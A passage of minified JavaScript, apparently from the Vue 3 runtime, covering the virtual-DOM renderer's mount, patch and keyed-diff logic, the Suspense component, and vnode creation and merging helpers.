t=o[e],n=y(t)&&t.name;if("Boolean"===n){r=!0;break}"String"===n&&(i=!1)}else r=y(o)&&"Boolean"===o.name;n[0]=r,n[1]=i,(r||h(n,"default"))&&c.push(e)}}const f=[l,c];return w(e)&&o.set(e,f),f}function mr(e){return"$"!==e[0]&&!T(e)}const vr=e=>"_"===e||"_ctx"===e||"$stable"===e,gr=e=>m(e)?e.map(as):[as(e)],yr=(e,t,n)=>{if(t._n)return t;const o=fn((...e)=>gr(t(...e)),n);return o._c=!1,o},_r=(e,t,n)=>{const o=e._ctx;for(const r in e){if(vr(r))continue;const n=e[r];if(y(n))t[r]=yr(0,n,o);else if(null!=n){const e=gr(n);t[r]=()=>e}}},br=(e,t)=>{const n=gr(t);e.slots.default=()=>n},wr=(e,t,n)=>{for(const o in t)!n&&vr(o)||(e[o]=t[o])},xr=$r;function kr(e,t){V().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:p,setElementText:f,parentNode:d,nextSibling:m,setScopeId:v=a,insertStaticContent:g}=e,y=(e,t,n,o=null,r=null,s=null,i=void 0,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Zr(e,t)&&(o=Y(e),z(e,r,s,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:p}=t;switch(c){case Br:_(e,t,n,o);break;case Fr:b(e,t,n,o);break;case Vr:null==e&&w(t,n,o,i);break;case Hr:L(e,t,n,o,r,s,i,a,l);break;default:1&p?k(e,t,n,o,r,s,i,a,l):6&p?D(e,t,n,o,r,s,i,a,l):(64&p||128&p)&&c.process(e,t,n,o,r,s,i,a,l,ee)}null!=u&&r?Ln(u,e&&e.ref,s,t||e,!t):null==u&&e&&null!=e.ref&&Ln(e.ref,null,s,e,!0)},_=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&p(n,t.children)}},b=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},w=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},k=(e,t,n,o,r,s,i,a,l)=>{if("svg"===t.type?i="svg":"math"===t.type&&(i="mathml"),null==e)E(t,n,o,r,s,i,a,l);else{const n=e.el&&e.el._isVueCE?e.el:null;try{n&&n._beginPatch(),C(e,t,r,s,i,a,l)}finally{n&&n._endPatch()}}},E=(e,t,o,s,i,a,c,u)=>{let p,d;const{props:h,shapeFlag:m,transition:v,dirs:g}=e;if(p=e.el=l(e.type,a,h&&h.is,h),8&m?f(p,e.children):16&m&&S(e.children,p,null,s,i,Er(e,a),c,u),g&&hn(e,null,s,"created"),A(p,e,e.scopeId,c,s),h){for(const e in h)"value"===e||T(e)||r(p,e,null,h[e],a,s);"value"in h&&r(p,"value",null,h.value,a),(d=h.onVnodeBeforeMount)&&ps(d,s,e)}g&&hn(e,null,s,"beforeMount");const y=Sr(i,v);y&&v.beforeEnter(p),n(p,t,o),((d=h&&h.onVnodeMounted)||y||g)&&xr(()=>{d&&ps(d,s,e),y&&v.enter(p),g&&hn(e,null,s,"mounted")},i)},A=(e,t,n,o,r)=>{if(n&&v(e,n),o)for(let s=0;s<o.length;s++)v(e,o[s]);if(r){let n=r.subTree;if(t===n||Pr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;A(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},S=(e,t,n,o,r,s,i,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?ls(e[c]):as(e[c]);y(null,l,t,n,o,r,s,i,a)}},C=(e,t,n,o,i,a,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:d}=t;u|=16&e.patchFlag;const h=e.props||s,m=t.props||s;let v;if(n&&Ar(n,!1),(v=m.onVnodeBeforeUpdate)&&ps(v,n,t,e),d&&hn(t,e,n,"beforeUpdate"),n&&Ar(n,!0),(h.innerHTML&&null==m.innerHTML||h.textContent&&null==m.textContent)&&f(c,""),p?O(e.dynamicChildren,p,c,n,o,Er(t,i),a):l||N(e,t,c,null,n,o,Er(t,i),a,!1),u>0){if(16&u)j(c,h,m,n,i);else if(2&u&&h.class!==m.class&&r(c,"class",null,m.class,i),4&u&&r(c,"style",h.style,m.style,i),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],s=h[o],a=m[o];a===s&&"value"!==o||r(c,o,s,a,i,n)}}1&u&&e.children!==t.children&&f(c,t.children)}else l||null!=p||j(c,h,m,n,i);((v=m.onVnodeUpdated)||d)&&xr(()=>{v&&ps(v,n,t,e),d&&hn(t,e,n,"updated")},o)},O=(e,t,n,o,r,s,i)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===Hr||!Zr(l,c)||198&l.shapeFlag)?d(l.el):n;y(l,c,u,null,o,r,s,i,!0)}},j=(e,t,n,o,i)=>{if(t!==n){if(t!==s)for(const s in t)T(s)||s in n||r(e,s,t[s],null,i,o);for(const s in n){if(T(s))continue;const a=n[s],l=t[s];a!==l&&"value"!==s&&r(e,s,l,a,i,o)}"value"in n&&r(e,"value",t.value,n.value,i)}},L=(e,t,o,r,s,i,a,l,u)=>{const p=t.el=e?e.el:c(""),f=t.anchor=e?e.anchor:c("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(l=l?l.concat(m):m),null==e?(n(p,o,r),n(f,o,r),S(t.children||[],o,f,s,i,a,l,u)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,o,s,i,a,l),(null!=t.key||s&&t===s.subTree)&&Tr(e,t,!0)):N(e,t,o,f,s,i,a,l,u)},D=(e,t,n,o,r,s,i,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,l):I(t,n,o,r,s,i,l):H(e,t,l)},I=(e,t,n,o,r,i,a)=>{const l=e.component=function(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||fs,i={uid:ds++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ne(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:hr(o,r),emitsOptions:tr(o,r),emit:null,emitted:null,propsDefaults:s,inheritAttrs:o.inheritAttrs,ctx:s,data:s,props:s,attrs:s,slots:s,refs:s,setupState:s,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};i.ctx={_:i},i.root=t?t.root:i,i.emit=Qo.bind(null,i),e.ce&&e.ce(i);return i}(e,o,r);if(zn(e)&&(l.ctx.renderer=ee),function(e,t=!1,n=!1){t&&gs(t);const{props:o,children:r}=e.vnode,s=bs(e);(function(e,t,n,o=!1){const r={},s=cr();e.propsDefaults=Object.create(null),pr(e,t,r,s);for(const i in e.propsOptions[0])i in r||(r[i]=void 0);n?e.props=o?r:dt(r):e.type.props?e.props=r:e.props=s,e.attrs=s})(e,o,s,t),((e,t,n)=>{const o=e.slots=cr();if(32&e.vnode.shapeFlag){const e=t._;e?(wr(o,t,n),n&&M(o,"_",e,!0)):_r(t,o)}else t&&br(e,t)})(e,r,n||t);const i=s?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Eo);const{setup:o}=n;if(o){we();const n=e.setupContext=o.length>1?function(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,Es),slots:e.slots,emit:e.emit,expose:t}}(e):null,r=ys(e),s=Wt(o,e,0,[e.props,n]),i=x(s);if(xe(),r(),!i&&!e.sp||Un(e)||jn(e),i){if(s.then(_s,_s),t)return s.then(t=>{xs(e,t)}).catch(t=>{zt(t,e,0)});e.asyncDep=s}else xs(e,s)}else ks(e)}(e,t):void 0;t&&gs(!1)}(l,!1,a),l.asyncDep){if(r&&r.registerDep(l,B,a),!e.el){const o=l.subTree=ns(Fr);b(null,o,t,n),e.placeholder=o.el}}else B(l,e,t,n,r,i,a)},H=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:a,patchFlag:l}=t,c=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!a||a&&a.$stable)||o!==i&&(o?!i||ir(o,i,c):!!i);if(1024&l)return!0;if(16&l)return o?ir(o,i,c):!!i;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!nr(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void F(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},B=(e,t,n,o,r,s,i)=>{const a=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Cr(e);if(n)return t&&(t.el=c.el,F(e,t,i)),void n.asyncDep.then(()=>{e.isUnmounted||a()})}let u,p=t;Ar(e,!1),t?(t.el=c.el,F(e,t,i)):t=c,n&&$(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&ps(u,l,t,c),Ar(e,!0);const f=or(e),h=e.subTree;e.subTree=f,y(h,f,d(h.el),Y(h),e,r,s),t.el=f.el,null===p&&ar(e,f.el),o&&xr(o,r),(u=t.props&&t.props.onVnodeUpdated)&&xr(()=>ps(u,l,t,c),r)}else{let i;const{el:a,props:l}=t,{bm:c,m:u,parent:p,root:f,type:d}=e,h=Un(t);if(Ar(e,!1),c&&$(c),!h&&(i=l&&l.onVnodeBeforeMount)&&ps(i,p,t),Ar(e,!0),a&&oe){const t=()=>{e.subTree=or(e),oe(a,e.subTree,e,r,null)};h&&d.__asyncHydrate?d.__asyncHydrate(a,e,t):t()}else{f.ce&&!1!==f.ce._def.shadowRoot&&f.ce._injectChildStyle(d);const i=e.subTree=or(e);y(null,i,n,o,e,r,s),t.el=i.el}if(u&&xr(u,r),!h&&(i=l&&l.onVnodeMounted)){const e=t;xr(()=>ps(i,p,e),r)}(256&t.shapeFlag||p&&Un(p.vnode)&&256&p.vnode.shapeFlag)&&e.a&&xr(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ie(a);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>tn(u),Ar(e,!0),c()},F=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,a=bt(r),[l]=e.propsOptions;let c=!1;if(!(o||i>0)||16&i){let o;pr(e,t,r,s)&&(c=!0);for(const s in a)t&&(h(t,s)||(o=R(s))!==s&&h(t,o))||(l?!n||void 0===n[s]&&void 0===n[o]||(r[s]=fr(l,a,s,void 0,e,!0)):delete r[s]);if(s!==a)for(const e in s)t&&h(t,e)||(delete s[e],c=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];if(nr(e.emitsOptions,i))continue;const u=t[i];if(l)if(h(s,i))u!==s[i]&&(s[i]=u,c=!0);else{const t=P(i);r[t]=fr(l,a,t,u,e,!1)}else u!==s[i]&&(s[i]=u,c=!0)}}c&&Le(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:r}=e;let i=!0,a=s;if(32&o.shapeFlag){const e=t._;e?n&&1===e?i=!1:wr(r,t,n):(i=!t.$stable,_r(t,r)),a=t}else t&&(br(e,t),a={default:1});if(i)for(const s in r)vr(s)||null!=a[s]||delete r[s]})(e,t.children,n),we(),rn(e),xe()},N=(e,t,n,o,r,s,i,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void W(c,p,n,o,r,s,i,a,l);if(256&d)return void U(c,p,n,o,r,s,i,a,l)}8&h?(16&u&&X(c,r,s),p!==c&&f(n,p)):16&u?16&h?W(c,p,n,o,r,s,i,a,l):X(c,r,s,!0):(8&u&&f(n,""),16&h&&S(p,n,o,r,s,i,a,l))},U=(e,t,n,o,r,s,a,l,c)=>{t=t||i;const u=(e=e||i).length,p=t.length,f=Math.min(u,p);let d;for(d=0;d<f;d++){const o=t[d]=c?ls(t[d]):as(t[d]);y(e[d],o,n,null,r,s,a,l,c)}u>p?X(e,r,s,!0,!1,f):S(t,n,o,r,s,a,l,c,f)},W=(e,t,n,o,r,s,a,l,c)=>{let u=0;const p=t.length;let f=e.length-1,d=p-1;for(;u<=f&&u<=d;){const o=e[u],i=t[u]=c?ls(t[u]):as(t[u]);if(!Zr(o,i))break;y(o,i,n,null,r,s,a,l,c),u++}for(;u<=f&&u<=d;){const o=e[f],i=t[d]=c?ls(t[d]):as(t[d]);if(!Zr(o,i))break;y(o,i,n,null,r,s,a,l,c),f--,d--}if(u>f){if(u<=d){const e=d+1,i=e<p?t[e].el:o;for(;u<=d;)y(null,t[u]=c?ls(t[u]):as(t[u]),n,i,r,s,a,l,c),u++}}else if(u>d)for(;u<=f;)z(e[u],r,s,!0),u++;else{const h=u,m=u,v=new Map;for(u=m;u<=d;u++){const e=t[u]=c?ls(t[u]):as(t[u]);null!=e.key&&v.set(e.key,u)}let g,_=0;const b=d-m+1;let w=!1,x=0;const k=new Array(b);for(u=0;u<b;u++)k[u]=0;for(u=h;u<=f;u++){const o=e[u];if(_>=b){z(o,r,s,!0);continue}let i;if(null!=o.key)i=v.get(o.key);else for(g=m;g<=d;g++)if(0===k[g-m]&&Zr(o,t[g])){i=g;break}void 0===i?z(o,r,s,!0):(k[i-m]=u+1,i>=x?x=i:w=!0,y(o,t[i],n,null,r,s,a,l,c),_++)}const E=w?function(e){const t=e.slice(),n=[0];let o,r,s,i,a;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<l?s=a+1:i=a;l<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(k):i;for(g=E.length-1,u=b-1;u>=0;u--){const e=m+u,i=t[e],f=t[e+1],d=e+1<p?f.el||f.placeholder:o;0===k[u]?y(null,i,n,d,r,s,a,l,c):w&&(g<0||u!==E[g]?q(i,n,d,2):g--)}}},q=(e,t,r,s,i=null)=>{const{el:a,type:l,transition:c,children:u,shapeFlag:p}=e;if(6&p)return void q(e.component.subTree,t,r,s);if(128&p)return void e.suspense.move(t,r,s);if(64&p)return void l.move(e,t,r,ee);if(l===Hr){n(a,t,r);for(let e=0;e<u.length;e++)q(u[e],t,r,s);return void n(e.anchor,t,r)}if(l===Vr)return void(({el:e,anchor:t},o,r)=>{let s;for(;e&&e!==t;)s=m(e),n(e,o,r),e=s;n(t,o,r)})(e,t,r);if(2!==s&&1&p&&c)if(0===s)c.beforeEnter(a),n(a,t,r),xr(()=>c.enter(a),i);else{const{leave:s,delayLeave:i,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?o(a):n(a,t,r)},p=()=>{a._isLeaving&&a[gn](!0),s(a,()=>{u(),l&&l()})};i?i(a,u,p):p()}else n(a,t,r)},z=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:p,dirs:f,cacheIndex:d}=e;if(-2===p&&(r=!1),null!=a&&(we(),Ln(a,null,n,e,!0),xe()),null!=d&&(t.renderCache[d]=void 0),256&u)return void t.ctx.deactivate(e);const h=1&u&&f,m=!Un(e);let v;if(m&&(v=i&&i.onVnodeBeforeUnmount)&&ps(v,t,e),6&u)G(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);h&&hn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,ee,o):c&&!c.hasOnce&&(s!==Hr||p>0&&64&p)?X(c,t,n,!1,!0):(s===Hr&&384&p||!r&&16&u)&&X(l,t,n),o&&J(e)}(m&&(v=i&&i.onVnodeUnmounted)||h)&&xr(()=>{v&&ps(v,t,e),h&&hn(e,null,t,"unmounted")},n)},J=e=>{const{type:t,el:n,anchor:r,transition:s}=e;if(t===Hr)return void K(n,r);if(t===Vr)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=m(e),o(e),e=n;o(t)})(e);const i=()=>{o(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},K=(e,t)=>{let n;for(;e!==t;)n=m(e),o(e),e=n;o(t)},G=(e,t,n)=>{const{bum:o,scope:r,job:s,subTree:i,um:a,m:l,a:c}=e;Or(l),Or(c),o&&$(o),r.stop(),s&&(s.flags|=8,z(i,e,t,n)),a&&xr(a,t),xr(()=>{e.isUnmounted=!0},t)},X=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)z(e[i],t,n,o,r)},Y=e=>{if(6&e.shapeFlag)return Y(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=m(e.anchor||e.el),n=t&&t[mn];return n?m(n):t};let Z=!1;const Q=(e,t,n)=>{null==e?t._vnode&&z(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),t._vnode=e,Z||(Z=!0,rn(),sn(),Z=!1)},ee={p:y,um:z,m:q,r:J,mt:I,mc:S,pc:N,pbc:O,n:Y,o:e};let te,oe;return t&&([te,oe]=t(ee)),{render:Q,hydrate:te,createApp:Vo(Q,te)}}function Er({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Ar({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Sr(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Tr(e,t,n=!1){const o=e.children,r=t.children;if(m(o)&&m(r))for(let s=0;s<o.length;s++){const e=o[s];let t=r[s];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=r[s]=ls(r[s]),t.el=e.el),n||-2===t.patchFlag||Tr(e,t)),t.type===Br&&-1!==t.patchFlag&&(t.el=e.el),t.type!==Fr||t.el||(t.el=e.el)}}function Cr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Cr(t)}function Or(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Pr=e=>e.__isSuspense;let jr=0;const Rr={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,a,l,c){if(null==e)!function(e,t,n,o,r,s,i,a,l){const{p:c,o:{createElement:u}}=l,p=u("div"),f=e.suspense=Dr(e,r,o,t,p,n,s,i,a,l);c(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(Lr(e,"onPending"),Lr(e,"onFallback"),c(null,e.ssFallback,t,n,o,null,s,i),Mr(f,e.ssFallback)):f.resolve(!1,!0)}(t,n,o,r,s,i,a,l,c);else{if(s&&s.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);!function(e,t,n,o,r,s,i,a,{p:l,um:c,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:v,isHydrating:g}=p;if(m)p.pendingBranch=f,Zr(m,f)?(l(m,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0?p.resolve():v&&(g||(l(h,d,n,o,r,null,s,i,a),Mr(p,d)))):(p.pendingId=jr++,g?(p.isHydrating=!1,p.activeBranch=m):c(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),v?(l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0?p.resolve():(l(h,d,n,o,r,null,s,i,a),Mr(p,d))):h&&Zr(h,f)?(l(h,f,n,o,r,p,s,i,a),p.resolve(!0)):(l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0&&p.resolve()));else if(h&&Zr(h,f))l(h,f,n,o,r,p,s,i,a),Mr(p,f);else if(Lr(t,"onPending"),p.pendingBranch=f,512&f.shapeFlag?p.pendingId=f.component.suspenseId:p.pendingId=jr++,l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout(()=>{p.pendingId===t&&p.fallback(d)},e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,a,l,c)}},hydrate:function(e,t,n,o,r,s,i,a,l){const c=t.suspense=Dr(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,a,!0),u=l(e,c.pendingBranch=t.ssContent,n,c,s,i);0===c.deps&&c.resolve(!1,!0);return u},normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=Ir(o?n.default:n),e.ssFallback=o?Ir(n.fallback):ns(Fr)}};function Lr(e,t){const n=e.props&&e.props[t];y(n)&&n()}function Dr(e,t,n,o,r,s,i,a,l,c,u=!1){const{p:p,m:f,um:d,n:h,o:{parentNode:m,remove:v}}=c;let g;const y=function(e){const t=e.props&&e.props.suspensible;return null!=t&&!1!==t}(e);y&&t&&t.pendingBranch&&(g=t.pendingId,t.deps++);const _=e.props?B(e.props.timeout):void 0,b=s,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:o,hiddenContainer:r,deps:0,pendingId:jr++,timeout:"number"==typeof _?_:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:o,activeBranch:r,pendingBranch:i,pendingId:a,effects:l,parentComponent:c,container:u,isInFallback:p}=w;let v=!1;w.isHydrating?w.isHydrating=!1:e||(v=r&&i.transition&&"out-in"===i.transition.mode,v&&(r.transition.afterLeave=()=>{a===w.pendingId&&(f(i,u,s===b?h(r):s,0),on(l),p&&o.ssFallback&&(o.ssFallback.el=null))}),r&&(m(r.el)===u&&(s=h(r)),d(r,c,w,!0),!v&&p&&o.ssFallback&&xr(()=>o.ssFallback.el=null,w)),v||f(i,u,s,0)),Mr(w,i),w.pendingBranch=null,w.isInFallback=!1;let _=w.parent,x=!1;for(;_;){if(_.pendingBranch){_.effects.push(...l),x=!0;break}_=_.parent}x||v||on(l),w.effects=[],y&&t&&t.pendingBranch&&g===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),Lr(o,"onResolve")},fallback(e){if(!w.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,namespace:s}=w;Lr(t,"onFallback");const i=h(n),c=()=>{w.isInFallback&&(p(null,e,r,i,o,null,s,a,l),Mr(w,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=c),w.isInFallback=!0,d(n,o,null,!0),u||c()},move(e,t,n){w.activeBranch&&f(w.activeBranch,e,t,n),w.container=e},next:()=>w.activeBranch&&h(w.activeBranch),registerDep(e,t,n){const o=!!w.pendingBranch;o&&w.deps++;const r=e.vnode.el;e.asyncDep.catch(t=>{zt(t,e,0)}).then(s=>{if(e.isUnmounted||w.isUnmounted||w.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:a}=e;xs(e,s),r&&(a.el=r);const l=!r&&e.subTree.el;t(e,a,m(r||e.subTree.el),r?null:h(e.subTree),w,i,n),l&&(a.placeholder=null,v(l)),ar(e,a.el),o&&0===--w.deps&&w.resolve()})},unmount(e,t){w.isUnmounted=!0,w.activeBranch&&d(w.activeBranch,n,e,t),w.pendingBranch&&d(w.pendingBranch,n,e,t)}};return w}function Ir(e){let t;if(y(e)){const n=zr&&e._c;n&&(e._d=!1,Wr()),e=e(),n&&(e._d=!0,t=Ur,qr())}if(m(e)){const t=function(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Yr(o))return;if(o.type!==Fr||"v-if"===o.children){if(t)return;t=o}}return t}(e);e=t}return e=as(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function $r(e,t){t&&t.pendingBranch?m(e)?t.effects.push(...e):t.effects.push(e):on(e)}function Mr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e;let r=t.el;for(;!r&&t.component;)r=(t=t.component.subTree).el;n.el=r,o&&o.subTree===n&&(o.vnode.el=r,ar(o,r))}const Hr=Symbol.for("v-fgt"),Br=Symbol.for("v-txt"),Fr=Symbol.for("v-cmt"),Vr=Symbol.for("v-stc"),Nr=[];let Ur=null;function Wr(e=!1){Nr.push(Ur=e?null:[])}function qr(){Nr.pop(),Ur=Nr[Nr.length-1]||null}let zr=1;function Jr(e,t=!1){zr+=e,e<0&&Ur&&t&&(Ur.hasOnce=!0)}function Kr(e){return e.dynamicChildren=zr>0?Ur||i:null,qr(),zr>0&&Ur&&Ur.push(e),e}function Gr(e,t,n,o,r,s){return Kr(ts(e,t,n,o,r,s,!0))}function Xr(e,t,n,o,r){return Kr(ns(e,t,n,o,r,!0))}function Yr(e){return!!e&&!0===e.__v_isVNode}function Zr(e,t){return e.type===t.type&&e.key===t.key}const Qr=({key:e})=>null!=e?e:null,es=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?_(e)||kt(e)||y(e)?{i:cn,r:e,k:t,f:!!n}:e:null);function ts(e,t=null,n=null,o=0,r=null,s=(e===Hr?0:1),i=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Qr(t),ref:t&&es(t),scopeId:un,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:cn};return a?(cs(l,n),128&s&&e.normalize(l)):n&&(l.shapeFlag|=_(n)?8:16),zr>0&&!i&&Ur&&(l.patchFlag>0||6&s)&&32!==l.patchFlag&&Ur.push(l),l}const ns=function(e,t=null,n=null,o=0,r=null,s=!1){e&&e!==vo||(e=Fr);if(Yr(e)){const o=os(e,t,!0);return n&&cs(o,n),zr>0&&!s&&Ur&&(6&o.shapeFlag?Ur[Ur.indexOf(e)]=o:Ur.push(o)),o.patchFlag=-2,o}i=e,y(i)&&"__vccOpts"in i&&(e=e.__vccOpts);var i;if(t){t=function(e){return e?_t(e)||ur(e)?p({},e):e:null}(t);let{class:e,style:n}=t;e&&!_(e)&&(t.class=J(e)),w(n)&&(_t(n)&&!m(n)&&(n=p({},n)),t.style=N(n))}const a=_(e)?1:Pr(e)?128:vn(e)?64:w(e)?4:y(e)?2:0;return ts(e,t,n,o,r,a,s,!0)};function os(e,t,n=!1,o=!1){const{props:r,ref:s,patchFlag:i,children:a,transition:l}=e,c=t?us(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Qr(c),ref:t&&t.ref?n&&s?m(s)?s.concat(es(t)):[s,es(t)]:es(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Hr?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&os(e.ssContent),ssFallback:e.ssFallback&&os(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Cn(u,l.clone(u)),u}function rs(e=" ",t=0){return ns(Br,null,e,t)}function ss(e,t){const n=ns(Vr,null,e);return n.staticCount=t,n}function is(e="",t=!1){return t?(Wr(),Xr(Fr,null,e)):ns(Fr,null,e)}function as(e){return null==e||"boolean"==typeof e?ns(Fr):m(e)?ns(Hr,null,e.slice()):Yr(e)?ls(e):ns(Br,null,String(e))}function ls(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:os(e)}function cs(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(m(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),cs(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||ur(t)?3===o&&cn&&(1===cn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=cn}}else y(t)?(t={default:t,_ctx:cn},n=32):(t=String(t),64&o?(n=16,t=[rs(t)]):n=8);e.children=t,e.shapeFlag|=n}function us(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=J([t.class,o.class]));else if("style"===e)t.style=N([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||m(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function ps(e,t,n,o=null){qt(e,t,7,[n,o])}const fs=Bo();let ds=0;let hs=null;const ms=()=>hs||cn;let vs,gs;{const e=V(),t=(t,n)=>{let 